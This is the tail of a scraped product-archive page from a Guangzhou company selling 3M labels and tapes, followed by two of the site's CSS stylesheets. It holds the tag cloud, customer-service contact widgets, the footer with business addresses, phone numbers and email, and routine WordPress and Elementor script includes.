<a href="https://www.barcode-tech.cn/tag/%e8%81%9a%e9%85%af%e8%a6%86%e8%86%9c" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 10.1pt;" aria-label="聚酯覆膜 (6个项目)">聚酯覆膜</a>
<a href="https://www.barcode-tech.cn/tag/%e8%87%aa%e7%b2%98%e5%9e%8b%e6%90%ad%e6%89%a3" class="tag-cloud-link tag-link-206 tag-link-position-40" style="font-size: 13.32pt;" aria-label="自粘型搭扣 (11个项目)">自粘型搭扣</a>
<a href="https://www.barcode-tech.cn/tag/%e8%a6%86%e8%86%9c%e6%a0%87%e7%ad%be" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 11.5pt;" aria-label="覆膜标签 (8个项目)">覆膜标签</a>
<a href="https://www.barcode-tech.cn/tag/%e8%bd%ac%e7%a7%bb%e8%83%b6%e8%86%9c" class="tag-cloud-link tag-link-177 tag-link-position-42" style="font-size: 18.5pt;" aria-label="转移胶膜 (27个项目)">转移胶膜</a>
<a href="https://www.barcode-tech.cn/tag/%e9%80%8f%e6%98%8e" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 16.4pt;" aria-label="透明 (19个项目)">透明</a>
<a href="https://www.barcode-tech.cn/tag/%e9%80%9a%e7%94%a8%e4%b8%99%e7%83%af%e9%85%b8%e9%85%af" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 10.8pt;" aria-label="通用丙烯酸酯 (7个项目)">通用丙烯酸酯</a>
<a href="https://www.barcode-tech.cn/tag/%e9%93%b6%e8%89%b2" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 14.72pt;" aria-label="银色 (14个项目)">银色</a></div>
</div><div id="ocean_custom_links-3" class="sidebar-box widget-oceanwp-custom-links custom-links-widget clr"><h4 class="widget-title">在线选购</h4><ul class="oceanwp-custom-links"><li><a href="https://mingshangkj.1688.com/" target="_blank" rel="nofollow noopener noreferrer">1688网店</a><span class="screen-reader-text">Opens in a new tab</span></li></ul></div><div id="text-5" class="sidebar-box widget_text clr"><h4 class="widget-title">联系电话</h4>			<div class="textwidget"><ul>
<li>020-32205897</li>
<li>020-32205907</li>
</ul>
</div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
	<a id="wysj-switch" class="wysj wysj-kefu2 wysj-preload" href="javascript:;" target="_self"></a>
	<div id="wysj-talk-box" class="wysj-preload" style='display:none;'>
		<a class="wysj wysj-trust wysj-talk" href="javascript:;" target="_self"></a>
			<div class="wysj-talk-text">
			欢迎光临广州铭商电子技术有限公司，如有需要请在此联系我们		</div>
		</div>
	<div id="wysj-pop"></div>
	<div id="wysj-normal" class="wysj-preload " >
		<div class="wysj-icon-item">
		<a href="javascript:;" target="_self" rel="nofollow" class="wysj wysj-iconfontcolor39 wysj-icon-link">
					<span class="wysj-icon-title">热线电话</span>
				</a>
			<div class="wysj-serv-box">
			<ul>
									<li>
					<span class="wysj-serv-title">广州固话</span>
					<a href="tel:020-32205897" rel="nofollow" target="_blank" class="wysj-phone-number">020-32205897</a>
				</li>
									<li>
					<span class="wysj-serv-title">广州固话</span>
					<a href="tel:020-32205907" rel="nofollow" target="_blank" class="wysj-phone-number">020-32205907</a>
				</li>
									<li>
					<span class="wysj-serv-title">广州 赖先生</span>
					<a href="tel:13711782447" rel="nofollow" target="_blank" class="wysj-phone-number">13711782447</a>
				</li>
									<li>
					<span class="wysj-serv-title">东莞  徐先生</span>
					<a href="tel:18613175452" rel="nofollow" target="_blank" class="wysj-phone-number">18613175452</a>
				</li>
							</ul>
		</div>
	</div>
	<div class="wysj-icon-item">
		<a href="https://mingshangkj.1688.com/" target="_blank" rel="nofollow" class="wysj wysj-gouwuche wysj-icon-link">
					<span class="wysj-icon-title">在线选购</span>
				</a>
			</div>
			<div class="wysj-icon-item">
			<a href="javascript:;" target="_self" rel="nofollow" class="wysj wysj-wangwang wysj-icon-link">
							<span class="wysj-icon-title">旺旺客服</span>
						</a>
			<div class="wysj-serv-box">
				<ul>
										<li>
						<span class="wysj-serv-title">铭商电子在线客服</span>
						<a target="_blank" rel="nofollow" href="http://www.taobao.com/webww/ww.php?ver=3&touid=mingshangkj&siteid=cntaobao&status=1&charset=utf-8"><img border="0" src="//amos.alicdn.com/online.aw?v=2&uid=mingshangkj&site=cntaobao&s=1&charset=utf-8" alt="点这里给我发消息" /></a>
					</li>
									</ul>
			</div>
		</div>
				<div class="wysj-icon-item">
			<a href="javascript:;" target="_self" rel="nofollow" onclick="wysjFront.backTop()" class="wysj wysj-top wysj-icon-link">
							<span class="wysj-icon-title">回到顶部</span>
						</a>
		</div>
		</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="2668" class="elementor elementor-2668">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6813d4f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6813d4f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-12c8a84" data-id="12c8a84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-508e6e1 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="508e6e1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width=""><ul id="menu-1-508e6e1" class="hfe-nav-menu"><li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/" class = "hfe-menu-item">首页</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-lable" class = "hfe-menu-item">3M标签</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-tape" class = "hfe-menu-item">3M胶带</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/3m-adhesives" class = "hfe-menu-item">3M胶水</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/category/others" class = "hfe-menu-item">其他品牌</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.barcode-tech.cn/about_minsun" class = "hfe-menu-item">关于铭商</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbc8cd8" data-id="bbc8cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-26e6e69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26e6e69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cd38628" data-id="cd38628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fa1f18 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fa1f18" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-qq"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-d0486a2" data-id="d0486a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-818ebb3 elementor-widget elementor-widget-text-editor" data-id="818ebb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>24218800</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a5e029 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a5e029" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fcfb911" data-id="fcfb911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc32fd3 elementor-view-default elementor-widget elementor-widget-icon" data-id="dc32fd3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-weixin"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3d7f1dd" data-id="3d7f1dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8798f71 elementor-widget elementor-widget-text-editor" data-id="8798f71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>13711782447</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-16b1579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16b1579" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a6334a4" data-id="a6334a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a42359 elementor-view-default elementor-widget elementor-widget-icon" data-id="7a42359" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-smartphone"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-386735c" data-id="386735c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93a783a elementor-widget elementor-widget-text-editor" data-id="93a783a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>13711782447（赖生）</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bff004d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bff004d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adf3102" data-id="adf3102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e16a65 elementor-view-default elementor-widget elementor-widget-icon" data-id="3e16a65" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-smartphone"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-df01529" data-id="df01529" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-01a9e7c elementor-widget elementor-widget-text-editor" data-id="01a9e7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>13710819897（袁生）</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b4e94e3" data-id="b4e94e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50b57d0 elementor-widget elementor-widget-text-editor" data-id="50b57d0" data-element_type="widget" id="contact-us" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>联系我们</strong><br />广州铭商电子技术有限公司<br />地 址：广东省广州市增城区新塘镇新塘大道西656号之3栋302<br />邮 编：510630<br />3M标签，3M双面胶带，高温标签咨询热线：13711782447<br />电 话：020-32205897 / 82571647 / 32205907<br />传 真：020-32205908<br />Email：GZminsun@163.com/13711782447@163.com</p><p>广州铭商电子技术东莞办事处<br />地址：广东省东莞市银竹路(东城下桥工业园)<br />联系人：18613175452（徐生）</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2026 - 广州铭商电子技术有限公司 | 
<a href="https://beian.miit.gov.cn/" target="_blank" rel="“onfollow”">备案号[粤ICP备2020126939号]</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<link rel='stylesheet' id='e-animations-css'  href='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.barcode-tech.cn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://www.barcode-tech.cn/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1' id='ekit-widget-scripts-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.11' id='hfe-frontend-js-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5728\u8138\u4e66\u4e0a\u5206\u4eab","shareOnTwitter":"\u5206\u4eab\u5230Twitter","pinIt":"\u9489\u4f4f","download":"\u4e0b\u8f7d","downloadImage":"\u4e0b\u8f7d\u56fe\u7247","fullscreen":"\u5168\u5c4f","zoom":"\u7e2e\u653e","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u89c6\u9891","previous":"\u4e0a\u4e00\u9875","next":"\u4e0b\u4e00\u9875","close":"\u5173\u95ed"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u673a","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u624b\u673a\u6269\u5c55","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u5e73\u677f\u6269\u5c55","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u7b14\u8bb0\u672c\u7535\u8111","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u5168\u5bbd\u5c4f","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.barcode-tech.cn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"PET \u5f52\u6863 - 3M\u6807\u7b7e|3M\u80f6\u5e26|3M\u53cc\u9762\u80f6|3M\u6388\u6743\u7ecf\u9500\u5546","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.1' id='animate-circle-js'></script>
<script type='text/javascript' id='elementskit-elementor-js-extra'>
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.barcode-tech.cn\/wp-admin\/admin-ajax.php","nonce":"516df7fdae"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.1' id='elementskit-elementor-js'></script>
<script type='text/javascript' src='https://www.barcode-tech.cn/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>

<!-- Dynamic page generated in 1.165 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 18:26:04 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.barcode-tech.cn/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1627029569350
body_size: 441
content:

			/**5usujian.com create, please make sure this file can be written!**/
			/**normal Start**/
			#wysj-normal{bottom:25%;right:0px;}
			#wysj-normal .wysj-icon-link{border-color:#eeeeee;width:80px;height:80px;color:#333333;background-color:#ffffff;font-size:20px; border-radius:5%;box-shadow:none;}
			#wysj-normal .wysj-icon-link:before{color:#333333;}
			#wysj-normal .wysj-icon-link:hover{color:rgba(235, 235, 235, 0.57);background-color:#ff6600;}
			#wysj-normal .wysj-icon-link:hover:before{color:rgba(235, 235, 235, 0.57);}
			#wysj-normal .wysj-serv-box{width:150px; right:85px; min-height:80px;}
			#wysj-normal .wysj-serv-box:before{top:33px;}
			#wysj-normal .wysj-icon-item{margin-bottom:0px;width:80px;height:80px;}
			#wysj-normal .wysj-icon-link span{font-size:14px;}

			#wysj-talk-box{bottom:25%!important;}
			#wysj-talk-box .wysj-talk{ color:#ffffff!important; background-color:#ff0000!important;}
			#wysj-talk-box .wysj-talk:before{ color:#ffffff!important;}
		
			#wysj-switch{ color: #333333!important; background-color:#ffffff!important;}
			@media screen and (max-width: 450px){#wysj-switch{bottom:30%!important;}}

--- FILE ---
content_type: text/css
request_url: https://www.barcode-tech.cn/wp-content/uploads/elementor/css/post-1562.css?ver=1656657552
body_size: 1418
content:
.elementor-1562 .elementor-element.elementor-element-2e496ccf > .elementor-widget-container{padding:5% 0% 0% 0%;}.elementor-1562 .elementor-element.elementor-element-d8c75f5:not(.elementor-motion-effects-element-type-background), .elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-238b76c );}.elementor-1562 .elementor-element.elementor-element-d8c75f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-shape-bottom .elementor-shape-fill{fill:#C41A1A;}.elementor-1562 .elementor-element.elementor-element-d8c75f5 > .elementor-shape-bottom svg{height:100px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1562 .elementor-element.elementor-element-55980e56 .menu-item a.hfe-menu-item{padding-left:8px;padding-right:8px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .menu-item a.hfe-sub-menu-item{padding-left:calc( 8px + 20px );padding-right:8px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 40px );padding-right:8px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 60px );padding-right:8px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 8px + 80px );padding-right:8px;}.elementor-1562 .elementor-element.elementor-element-55980e56 .menu-item a.hfe-menu-item, .elementor-1562 .elementor-element.elementor-element-55980e56 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:34px;}body.rtl .elementor-1562 .elementor-element.elementor-element-55980e56 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:34px;}.elementor-1562 .elementor-element.elementor-element-55980e56 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:34px;}.elementor-1562 .elementor-element.elementor-element-55980e56 a.hfe-menu-item, .elementor-1562 